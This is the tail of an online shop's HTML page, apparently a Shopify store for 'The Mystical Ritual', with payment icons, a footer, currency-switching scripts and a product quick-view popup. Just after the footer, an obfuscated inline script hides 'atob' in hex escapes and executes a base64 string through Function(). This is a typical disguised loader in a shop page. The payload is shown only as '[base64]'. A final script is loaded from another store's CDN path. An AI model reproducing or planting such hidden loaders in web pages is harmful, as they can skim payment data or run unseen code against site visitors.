7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li> 
          
          
        </ul>
      </div>
      
      
      
      <div class="box-design-by text-center">
        <ul class="list-inline-block">
          
        </ul>
        
        
        <h3 class="title14">2023 © The Mystical Ritual, All Rights Reserved</h3>
        
      </div>
      
      
    </div>
  </div>
</footer>

<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
</div>

  <a href="#" class="scroll-top bg-color"><i class="fa fa-angle-up"></i></a>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/fastclick.js?v=180948248748138531451676308969" type="text/javascript"></script>
  
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.currencies.min.js?v=130900459728287867761676308972" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
  
  Currency.format = 'money_format';
  

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

var cookieCurrency = Currency.cookie.read();
console.log(cookieCurrency);
// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies li a');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timber.js?v=34354813360988263421677159982" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  
  

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.js?v=121128776427328609051676308967" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.js?v=153308682288142444791676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.js?v=109048492875756203911676308971" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.js?v=172343525520528680791676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/masonry.pkgd.min.js?v=169702026400431145111676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.jcarousellite.min.js?v=11596251283019867121676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.elevatezoom.min.js?v=42075880531390507011676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/popup.min.js?v=7634081968790529061676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timecircles.min.js?v=23583425530738264031676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/wow.min.js?v=183410825792252426831676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/instafeed.min.js?v=90032470946696484961676308971" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.js?v=158059192510106695801676308976" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-plugins.js?v=140485452709647195161676308968" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/quickview.js?v=41849324225550059941676309000" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/collection.js?v=158780937651888182671676308999" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-scripts.js?v=106977700758387414671676308999" type="text/javascript"></script>
  
  <!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label br-product-popup">
  <div class="overlay no-background"></div>
  <div class="content product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos br-product__media br-product-slide-vertical-image pb-0"></div>
          <div class="more-views owl-carousel-play pt-5 ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="br-product-detail__container">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name product-title title24 text-uppercase dark font-bold dosis-font"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" data-productid="8187958329632" method="post" class="variants CartContainer">
                  <div class="prices product-price dosis-font variation-price mb-15">                  
                    <del class="compare-price dark opaci title14"></del>
                    <ins class="price title18 color font-bold"></ins>
                  </div>

                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' data-productid='8187958329632' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    <div class="product-quantity">
                      <label style="margin-top:20px">Quantity</label>
                      
                      <div class="quantity-all js-qty" style="margin: 5px 0 20px;">
                        <span  class='qtyminus' data-field='quantity'><i class="fa fa-minus"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity" style="padding: 10px 15px; text-align: center;">
                        <span class='qtyplus' data-field='quantity'><i class="fa fa-plus"></i></span>
                      </div>
<!--                       <div class="total-price product-price">
                        <label class="engoc_subtt_qw">Subtotal:</label>
                        <span class="sub_total_price"></span>
                      </div> -->
                    </div>

                    <div class="actions">
                      <button type="submit" class="btn-addToCart shop-button bg-dark addcart-link font-bold text-uppercase">Add to Cart</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-close"></i></a>
    </div>
  </div>
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div> 
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="fa fa-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9 f-left">
        <div class="product-info f-left">
          <p class="product-name"></p>
          <p class="success-message">Added to cart successfully!</p>

        </div>
        <div class="actions mt-24">
          <button class="continue-shopping shop-button bg-dark" onclick="javascript:void(0)">Continue shopping</button>
          <button class="shop-button bg-dark " onclick="window.location='/cart'">Go to cart</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
  
  


  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
        
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  </div>
  </div>
  <div id="shopify-block-6143736321357441667" class="shopify-block shopify-app-block">

<script data-src="//code.tidio.co/gytdvu60yitgjjljvhj2vvzsfikopzvh.js?extensionVersion=1.1.0" async=""></script>
</div>
  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/themysticalritual.js" type="text/javascript"></script>          
</body>
</html>
